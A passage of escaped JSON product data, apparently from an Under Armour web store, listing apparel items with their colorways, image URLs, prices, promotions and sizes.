swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012295-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012295-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-338_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6012295-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / White\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh, Black\",\"alt\":\"HeatGear® Mesh, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012295-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012295-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_HOOD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-008_HOOD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6012295-008_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"}]},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6012945\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyOTQ1\",\"url\":\"/p/shirts_and_tops/heatgear_printed_womens_crop_mock_short_sleeve/6012945.html\",\"subHeader\":\"Women's Crop Mock Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"HeatGear® Printed\"},\"style\":\"6012945\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":45,\"max\":45},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":45,\"max\":45}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"110\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Wham Blue / Wham Blue\",\"hex\":\"cecbc2\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Printed, White\",\"alt\":\"HeatGear® Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012945-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012945-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012945-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012945-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012945-110_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6012945-110_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\